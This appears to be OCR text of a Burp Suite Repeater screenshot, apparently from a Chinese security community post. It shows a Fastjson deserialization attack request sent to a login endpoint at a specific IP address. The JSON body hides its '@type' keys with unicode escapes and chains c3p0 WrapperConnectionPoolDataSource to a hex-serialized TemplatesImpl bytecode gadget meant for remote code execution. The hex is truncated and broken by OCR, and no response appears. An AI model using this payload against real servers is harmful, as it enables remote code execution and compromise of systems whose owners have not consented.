 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.7.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
1 ×
发送 取消 目标: http://161.189.95.241:8088 HTTP/1
请求
美化 Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 161.189.95.241:8088
3 Content-Length: 42
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
7 Content-Type: application/json; charset=UTF-8
8 Origin: http://161.189.95.241:8088
9 Referer: http://161.189.95.241:8088/tologin
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 {
15 "a":{
16 "\u0040\u0074\u0079\u0070\u0065":"java.lang.Class",
17 "val":"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource"
18 },
19 "b":{
20 "\u0040\u0074\u0079\u0070\u0065":
"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource",
21
"\u0075\u0073\u0065\u0072\u004f\u0076\u0065\u0072\u0072\u0069\u006
4\u0065\u0073\u0041\u0073\u0053\u0074\u0072\u0069\u006e\u0067":
"HexAsciiSerializedMap:aced0005737200116a6176612e7574696c2e4861736
84d61700507dac1c31660d103000246000a6c6f6164466163746f7249000974687
26573686f6c6478703f4000000000000c77080000001000000001737200​3a636f6
d2e73756e2e6f72672e6170616368652e78616c616e2e696e7465726e616c2e787
36c74632e747261782e54656d706c61746573496d706c09574fc16eacab3303000
649000d5f696e64656e744e756d62657249000e5f7472616e736c6574496e64657
85b000a5f62797465636f6465737400035b5b425b00065f636c6173737400125b4
c6a6176612f6c616e672f436c6173733b4c00055f6e616d657400124c6a6176612
f6c616e672f537472696e673b4c00115f6f757470757450726f706572746965737
400164c6a6176612f7574696c2f50726f706572746965733b787000000000fffff
fff757200035b5b424bfd19156767db37020000787000000001757200025b42acf
317f8060854e002000078700000254acafebabe0000003401880a005e00cc0800c
d09004b00ce0700cf0700d00b000400d10700d20a000700cc08007f0b004900d30
8007b08007d0a00d400d50a00d400d60b000400d70800d80a00d900da0a002400d
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求Cookies 0
请求头 11
中
准备完毕
先知社区